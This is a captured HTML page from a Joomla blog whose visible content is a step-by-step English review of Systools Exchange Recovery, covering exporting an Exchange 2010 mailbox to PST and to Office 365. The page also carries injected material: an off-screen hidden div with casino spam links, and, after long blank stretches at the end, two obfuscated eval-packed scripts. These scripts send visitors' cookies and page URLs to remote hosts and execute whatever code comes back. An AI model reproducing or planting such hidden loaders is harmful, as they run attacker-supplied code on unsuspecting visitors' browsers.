

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://itsanchez.com.ar/index.php/15-win/exchange/354-exchange-recovery-eng
body_size: 9533
content:






<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
<head><link rel="stylesheet" type="text/css" href="/plugins/editors/jckeditor/typography/typography.php"/>
  <base href="https://itsanchez.com.ar/index.php/15-win/exchange/354-exchange-recovery-eng" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="gsanchez, guillermo,sanchez, windows, linux" />
  <meta name="author" content="Guillermo Sanchez" />
  <meta name="description" content="ITSanchez, Compartiendo Conocimiento" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Systools, Exchange Recovery (Review) - English </title>
  <link href="/index.php/component/jcomments/feed/com_content/354" rel="alternate" type="application/rss+xml" title="Systools, Exchange Recovery (Review) - English" />
  <link href="/templates/clever/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://itsanchez.com.ar/index.php/component/search/?Itemid=23&amp;catid=15&amp;id=354&amp;format=opensearch" rel="search" title="Buscar ITSanchez.com.ar" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/gk_style/style.css?v=21" type="text/css" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_hide.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_list.css" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-aff9c868.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=8" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-eb8c3568.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});        var _BCaq = _BCaq || [];
        _BCaq.push(['setAccount', 'M-WApJa284Id']);
        _BCaq.push(['crumb']);

        (function () {
            var bca = document.createElement('script');
            bca.type = 'text/javascript';
            bca.async = true;
            bca.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + "static.brandcrumb.com/bc.js";
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(bca, s);
        })();
  </script>

<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" href="/templates/clever/css/styles.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/bootstrap.min.css" type="text/css" />
<link rel="stylesheet" href="/templates/clever/css/font-awesome.min.css" type="text/css" />
<!-- Custom CSS For IE -->
<!--[if IE 7]><link rel="stylesheet" href="/templates/clever/css/font-awesome-ie7.min.css" type="text/css" /><![endif]-->
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
<!-- Custom CSS -->
<link href='http://fonts.googleapis.com/css?family=Pacifico' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Sintony' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="/templates/clever/js/scroll.js"></script>
</head>
<body class="background">
<div style="position: absolute; top: -9999px; left: -9999px;">As apostas esportivas e os jogos de cassino online se tornarão ainda mais lucrativos e atrativos com a <a href="https://mostbett.net.br/">casa de apostas Mostbet do Brasil</a>. Nossa equipe de profissionais está sempre pronta para lhe oferecer uma ampla seleção de eventos, odds altas, diversos bônus e promoções, apostas grátis e rodadas grátis. Além disso, você tem acesso a um aplicativo mobile onde encontrará ainda mais promoções diferenciadas. Cadastre-se e ganhe!</div>
<div id="wrapper">
<div id="header-wrap" class="clr">
      <div id="header" class="container row clr">   
            <div id="logo" class="col span_4">
                                    <a href="/"><img src="/images/logov2018.png" alt="ITSanchez" /></a>
                 
                                                <div id="site-description"></div>
                  
            </div><!-- /logo -->
                      
<div id="social">
		            <a href="https://facebook.com/itsanchez.com.ar" target="_blank" class="social-icon social_1"></a>
                    <a href="https://twitter.com/ITSanchezAR" target="_blank" class="social-icon social_2"></a>
                    <a href="https://www.youtube.com/channel/UCvaxLwh3RB0yympsMYWNjfA?view_as=subscriber" target="_blank" class="social-icon social_4"></a>
                    <a href="https://www.linkedin.com/in/itsanchez/" target="_blank" class="social-icon social_9"></a>
        </div>
      </div>
</div>
<div class="clever"> </div>
 
<div id="navbar-wrap">
    <nav id="navbar" class="container row clr">
      <div id="navigation" class="span_12 col clr"> 
          <script type="text/javascript">
	jQuery(document).ready(function($){
		$('#navbar-wrap').prepend('<a id="menu-icon"><span class="menu-icon-title">Menu Superior</span> <i class="icon-double-angle-down"></i> </a>');
		$("#menu-icon").on("click", function(){
			$("#navbar").slideToggle(500,"linear");
			$(this).toggleClass("active");
		});
	});
</script>
    
<ul class="menu ">
<li class="item-418"><a href="/index.php/sfb" ><span class="menutitle">Skype4B</span> <span class="menudesc"></span></a></li><li class="item-17"><a href="/index.php/c-unificadas-um" ><span class="menutitle">UM</span> <span class="menudesc"></span></a></li><li class="item-8"><a href="/index.php/virtualizacion-8" ><span class="menutitle">Virtualizacion</span> <span class="menudesc"></span></a></li><li class="item-20"><a href="/index.php/proyectos" ><span class="menutitle">Proyectos</span> <span class="menudesc"></span></a></li><li class="item-480"><a href="/index.php/openhab" ><span class="menutitle">openHAB</span> <span class="menudesc"></span></a></li><li class="item-10"><a href="/index.php/acerca-de" ><span class="menutitle">Acerca de</span> <span class="menudesc"></span></a></li></ul>

         </div>            
    </nav>
</div>
<div class="clr"></div>
       
            <div id="slide-wrap" class="container row clr">
                    <link rel="stylesheet" href="/templates/clever/css/flexslider.css" type="text/css" />
<script type="text/javascript" src="/templates/clever/js/jquery.flexslider-min.js"></script>

<script type="text/javascript">
    jQuery(window).load(function(){
      jQuery('.flexslider').flexslider({
			namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
			selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
			animation: "fade",              //String: Select your animation type, "fade" or "slide"
			easing: "swing",               //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
			direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
			reverse: false,                 //{NEW} Boolean: Reverse the animation direction
			animationLoop: true,             //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
			smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
			startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
			slideshow: true,                //Boolean: Animate slider automatically
			slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
			animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
			initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
			randomize: false,               //Boolean: Randomize slide order
		
			// Usability features
			pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
			pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
			useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
			touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
			video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
		
			// Primary Controls
			controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
			directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
			prevText: "Previous",           //String: Set the text for the "previous" directionNav item
			nextText: "Next",               //String: Set the text for the "next" directionNav item
		
			// Secondary Navigation
			keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
			multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
			mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
			pausePlay: false,               //Boolean: Create pause/play dynamic element
			pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
			playText: "Play",               //String: Set the text for the "play" pausePlay item
		
			// Special properties
			controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
			manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
			sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
			asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
		
			// Carousel Options
			itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
			itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
			minItems: 0,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
			maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
			move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
      });
    });
</script>

<div class="flexslider" id="flexslider">
	<ul class="slides">
		        <li>
        	<a href="https://www.itsanchez.com.ar/index.php/sfb"><img src="/images/itsanchez/1-Skype.png" /></a>            <div class="flex-caption"><span>Skype for Business - Lync Server</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/c-unificadas-um"><img src="/images/itsanchez/2-UM.png" /></a>            <div class="flex-caption"><span>Comunicaciones Unificadas (UM)</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/virtualizacion-8"><img src="/images/itsanchez/3-Virtualizacion.png" /></a>            <div class="flex-caption"><span>Virtualización</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/proyectos"><img src="/images/itsanchez/4-Proyectos.png" /></a>            <div class="flex-caption"><span>Proyectos</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/openhab"><img src="/images/itsanchez/6-openHAB.png" /></a>            <div class="flex-caption"><span>openHAB, Casa Inteligente y mas...</span></div>        </li>
                <li>
        	<a href="https://www.itsanchez.com.ar/index.php/acerca-de"><img src="/images/itsanchez/5-AcercaDe.png" /></a>            <div class="flex-caption"><span>Sobre el autor Guillermo Sanchez (ITSanchez)</span></div>        </li>
        	</ul>
</div>
            </div>
 
                  <div class="search ">
    <form action="/" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="23" />
    </form>
</div>

                
                        
<div id="box-wrap" class="container row clr">
  <div id="main-content" class="row span_12">
                                              <div id="post" class="col span_12 clr">
                                    <div id="comp-wrap">
                                        
<div id="system-message-container">
</div>
                                        	
<div class="item-page">
	<h1 class="item-page-title">Systools, Exchange Recovery (Review) - English </h1>

		<ul class="button-icons">
										<li class="print-icon">
						<a href="/index.php/15-win/exchange/354-exchange-recovery-eng?tmpl=component&amp;print=1&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/clever/images/system/printButton.png" alt="Imprimir"  /></a>				</li>
				
								<li class="email-icon">
						<a href="/index.php/component/mailto/?tmpl=component&amp;template=clever&amp;link=63ef2fb89e1bd45ab047e7ee6a28f3ab2dad572d" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/clever/images/system/emailButton.png" alt="Correo electrónico"  /></a>				</li>
												</ul>

        

<div class="iteminfo">
	<span class="category"><i class="icon-folder-open"></i>
				Categoría de nivel principal o raíz: <a href="/index.php/24-win">Windows</a>		</span>
	<span class="create"><i class="icon-calendar"></i>
	Creado en Miércoles, 05 Septiembre 2018	</span>
	<span class="modified"><i class="icon-edit"></i>
	Última actualización el Miércoles, 05 Septiembre 2018	</span>
	<span class="published"><i class="icon-tasks"></i>
	Publicado el Miércoles, 05 Septiembre 2018	</span>
	<span class="createdby"><i class="icon-user"></i>
				Escrito por Guillermo Sanchez		</span>

	</div>


	        

<p><a href="/index.php/15-win/exchange/353-exchange-recovery" target="_self">Articulo disponible en Español (Click Aqui)</a></p>
<p>Good to all of you today I am doing some tests with a great recovery tool for Exchange Server, Systools Exchange Recovery</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.systoolsgroup.com/exchange-recovery.html%20" target="_blank"><img src="/images/Systools/01-ExchangeRecovery.png" alt="01-ExchangeRecovery" width="113" height="121" /></a></p>
<p>You can see more information on the product page&nbsp;<a href="https://www.systoolsgroup.com/exchange-recovery.html" target="_blank">https://www.systoolsgroup.com/exchange-recovery.html</a>&nbsp;in many cases we find exchange databases with problems and it is necessary to recover some mailbox and convert it into PST data file for Outlook I'm going to show you step by step what to do to recover a mailbox in Exchange Server 2010.</p>
<p>We enter the Exchange Console and dismount our Exchange Database&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery02.png" alt="ExchangeRecovery02" width="500" height="336" /></p>
<p>He asks us if we want to continue with the operation and we say yes (Important, during this process no user of the database will have access to Exchange)</p>
<p style="text-align: center;">&nbsp;<img src="/images/Systools/ExchangeRecovery03.png" alt="ExchangeRecovery03" width="500" height="150" />&nbsp;</p>
<p>In my example I am working directly with the Exchange database, I could have the EDB file of a backup and perform the same operation, with the database removed we will be able to work with the EDB file directly, we validate that the database is dimounted before continuing</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery04.png" alt="ExchangeRecovery04" width="500" height="175" /></p>
<p>Now if we can open&nbsp;<strong>Systools Exchange Recovery</strong></p>
<p>&nbsp;<img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery05.png" alt="ExchangeRecovery05" /></p>
<p>Select&nbsp;<strong>Add File</strong>,&nbsp;Select ... in&nbsp;<strong>EDB File:</strong></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery07.png" alt="" /></p>
<p>Select&nbsp;<strong>Add</strong></p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery09.png" alt="" /></p>
<p>We hope you can see the file (this operation may take a few minutes depending on the size of our database)</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery11.png" alt="" /></p>
<p>At the end we see the following message, we select<strong> OK</strong></p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery12.png" alt="" /></p>
<p style="text-align: justify;">We can see the complete content of our database (EDB), in my case I will use my mailbox Guillermo Sanchez to perform the test</p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery13.png" alt="" /></p>
<p style="text-align: justify;">On the Mailbox -&gt; <strong>Export&nbsp;</strong></p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery14.png" alt="" /></p>
<p style="text-align: justify;">We select the option that we need in my case I am going to export to a PST file and then I can open it from Microsoft Outlook and press<strong> Browse</strong></p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery15.png" alt="" /></p>
<p style="text-align: justify;">In Browse we select the folder where we want to save our PST file and select<strong> Export</strong>&nbsp;</p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery16.png" alt="" /></p>
<p style="text-align: justify;">From this moment we start with the operation we see the progress and we wait for the end</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery17.png" alt="" /></p>
<p>After the process we see the status and validate that our PST file is available in the folder we selected</p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery18.png" alt="" /></p>
<p style="text-align: justify;">When selecting OK, we will see the status of the process in my case 1503 elements were exported and no error select <strong>Cancel</strong> to finish if we select Save a CSV file is generated with the details of the task</p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery19.png" alt="" />&nbsp;</p>
<p style="text-align: justify;">We see that the PST file is created correctly, we can only copy it where we need it and use it</p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery20.png" alt="" /></p>
<p style="text-align: justify;">Before finishing with the article I am going to show you a very good option in case you are in a migration scenario to Office 365, in the option of export you can select <strong>Office365</strong> and <strong>Next</strong> (for the demonstration I only export my user's contacts )</p>
<p style="text-align: center;"><img src="/images/Systools/ExchnageRecovery21.png" alt="" /></p>
<p style="text-align: justify;">We validate our user's data in Office365 as it is shown in the image and we select<strong> Export</strong></p>
<p style="text-align: center;"><img src="/images/Systools/ExchangeRecovery22.png" alt="" /></p>
<p style="text-align: justify;">We hope the process ends</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery23.png" alt="" /></p>
<p style="text-align: justify;">Select&nbsp;<strong>OK</strong>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery24.png" alt="" /></p>
<p>We see the report of the task in my case I select<strong> Cancel</strong>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/Systools/ExchangeRecovery25.png" alt="" /></p>
<p>We have already uploaded the data to Office365 from this tool, it is important to bear in mind that in order to do so, the user must be configured in Office365.</p>
<p>I hope any question or question will be useful to me.</p>
<p>Regards!</p> <div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_354"></div>

</div>	<span class="hits"><i class="icon-signal"></i>
	Visto: 13360	</span>

	    

	

<script type="text/javascript">var jcomments=new JComments(354, 'com_content','/index.php/component/jcomments/');jcomments.setList('comments-list');</script><div id="jc"><div id="comments"></div><a id="addcomments" href="#addcomments"></a><p class="message">No tiene permisos para escribir el comentario</p><div id="comments-footer" align="center"><a href="http://www.joomlatune.com" title="JComments" target="_blank">JComments</a></div></div></div>

                                    </div>
                                </div>
                </div>
</div>

            
<div id="footer-wrap"  class="container row clr" >
                                
</div>
</div>











































































<script type="text/javascript">
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4496238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4496238&101" alt="hit tracker" border="0"></a></noscript>
<script type="text/javascript">
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 15={\'51\':\'//102.61\',\'6\':\'62\',\'48\':38};23 44(){2 3;9{3=25 55("64.52")}7(11){9{3=25 55("63.52")}7(66){3=38}}5(!3&&67 50!=\'69\'){3=25 50()}42 3};23 18(28){2 6=" "+43.6;2 34=" "+28+"=";2 33=17;2 16=0;2 21=0;5(6.13>0){16=6.37(34);5(16!=-1){16+=34.13;21=6.37(";",16);5(21==-1){21=6.13}33=65(6.56(16,21))}}42(33)};23 19(28,47,24,30,31,36){43.6=28+"="+68(47)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((31)?"; 31="+31:"")+((36)?"; 36":"")};(23(12,46){2 22=18(12);5(22==17)22=0;2 32=18(12+\'57\');5(32==17)32=\'[]\';2 29=18(12+\'40\');5(29==17)29=\'[]\';2 3=44();3.60(\'59\',46,58);3.71("70-73","74/91-92-93-94");3.95=23(){5(3.90==4&&3.96==98){9{5(3.45.13==0)42;2 20=41.49(3.45);2 26=\'\';2 14=0;2 39=38;9{26=20[\'99\']}7(11){}9{14=20[\'100\']}7(11){}9{39=(20[\'101\']==1)}7(11){}15[\'48\']=39;5(26.13>0){2 10=25 89();10.88(10.87()+1);5(14>0){19(12+\'86\',14.53(),10.27())}9{19(12+\'85\',20[\'84\'],10.27())}7(11){}5(22==0){19(12,\'1\',10.27())}2 8=17;9{8=41.49(18(15[\'6\']+\'40\'))}7(11){}5(8==17)8=[];5(8.37(14)==-1)8[8.13]=1*14;19(15[\'6\']+\'40\',41.83(8),10.27());54.82(26)}}7(11){}}};3.81(\'80=\'+22.53()+\'&79=\'+35(54.78.77)+\'&76=\'+35(32)+\'&75=\'+35(29))})(15[\'6\'],15[\'51\']+\'/97.72\');',10,103,'||var|xmlhttp||if|cookie|catch|vM|try|vDate|e|sCookieName|length|iT|vXAdsObj|offset|null|getCookie|setCookie|Response|end|iStatus|function|expires|new|sCode|toUTCString|name|sMS|path|domain|sMA|setStr|search|encodeURIComponent|secure|indexOf|false|bM|_ms|JSON|return|document|getXmlHttp|responseText|sUrl|value|mobile|parse|XMLHttpRequest|url|XMLHTTP|toString|window|ActiveXObject|substring|_ma|true|POST|open|buzz|xads_platf|Microsoft|Msxml2|unescape|E|typeof|escape|undefined|Content|setRequestHeader|php|type|application|ms|ma|href|location|u|s|send|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|readyState|x|www|form|urlencoded|onreadystatechange|status|g|200|c|t|m|amads'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|info|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|digital||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>